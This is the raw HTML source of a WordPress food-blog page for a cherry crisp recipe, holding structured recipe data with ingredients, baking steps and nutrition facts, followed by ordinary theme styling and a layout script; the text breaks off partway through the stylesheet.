

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/
body_size: 59819
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Cherry Crisp &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Cherry Crisp","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Cherry Crisp is an awesome fresh cherry dessert. This one is flavored with almond extract and has a delightful oatmeal crumb topping. It's great for summer potlucks, backyard barbecues and summer holiday fun like the Fourth of July when fresh cherries are in season. This dessert will have you salivating from the first bite! Terrific warm with ice cream on top.","datePublished":"2021-05-27T05:02:08+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Crisp-529a1.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Crisp-529a1-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Crisp-529a1-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cherry-Crisp-529a1-480x270.jpg"],"recipeYield":["15"],"prepTime":"PT25M","cookTime":"PT60M","totalTime":"PT85M","recipeIngredient":["10 cups fresh cherries (pitted and halved)","1 cup granulated sugar","1 heaping tablespoon UNBLEACHED all-purpose flour ((bleached flour toughens baked goods))","1 tsp. almond extract","1\/2 cup water","1 cup oatmeal ((I used old-fashioned not quick oats))","1 cup UNBLEACHED all-purpose flour ((bleached flour toughens baked goods))","1 cup light brown sugar (packed)","1\/4 tsp. baking powder","1\/4 tsp. baking soda","1\/2 cup unsalted butter (melted (1 stick))"],"recipeInstructions":[{"@type":"HowToSection","name":"CHERRY FILLING:","itemListElement":[{"@type":"HowToStep","text":"Mix pitted cherries with granulated sugar, flour, and almond extract.","name":"Mix pitted cherries with granulated sugar, flour, and almond extract.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/05\/27\/cherry-crisp-2\/#wprm-recipe-133360-step-0-0"},{"@type":"HowToStep","text":"Pour cherry filling into a greased or sprayed 9x13\u201d baking dish.","name":"Pour cherry filling into a greased or sprayed 9x13\u201d baking dish.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/05\/27\/cherry-crisp-2\/#wprm-recipe-133360-step-0-1"},{"@type":"HowToStep","text":"Pour water evenly over all.","name":"Pour water evenly over all.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/05\/27\/cherry-crisp-2\/#wprm-recipe-133360-step-0-2"}]},{"@type":"HowToSection","name":"OATMEAL CRUMB TOPPING:","itemListElement":[{"@type":"HowToStep","text":"Mix oatmeal, flour, brown sugar, baking powder, baking soda and melted butter in a large mixing bowl.","name":"Mix oatmeal, flour, brown sugar, baking powder, baking soda and melted butter in a large mixing bowl.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/05\/27\/cherry-crisp-2\/#wprm-recipe-133360-step-1-0"},{"@type":"HowToStep","text":"Crumble evenly over cherry mixture.","name":"Crumble evenly over cherry mixture.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/05\/27\/cherry-crisp-2\/#wprm-recipe-133360-step-1-1"},{"@type":"HowToStep","text":"Bake at 350\u00b0 for about 45-60 minutes, or until mixture is bubbly and liquid is set, not soupy.","name":"Bake at 350\u00b0 for about 45-60 minutes, or until mixture is bubbly and liquid is set, not soupy.","url":"https:\/\/cantstayoutofthekitchen.com\/2021\/05\/27\/cherry-crisp-2\/#wprm-recipe-133360-step-1-2"}]}],"recipeCategory":["Dessert"],"recipeCuisine":["American"],"keywords":"almonds, cherries, cherry cobbler, cherry dessert, cobbler, dessert","nutrition":{"@type":"NutritionInformation","calories":"262 kcal","carbohydrateContent":"51 g","proteinContent":"2 g","fatContent":"7 g","saturatedFatContent":"4 g","transFatContent":"0.2 g","cholesterolContent":"16 mg","sodiumContent":"37 mg","fiberContent":"2 g","sugarContent":"39 g","unsaturatedFatContent":"2.4 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Cherry Crisp Comments Feed" href=https://cantstayoutofthekitchen.com/2021/05/27/cherry-crisp-2/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F05%2F27%2Fcherry-crisp-2%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2021%2F05%2F27%2Fcherry-crisp-2%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) 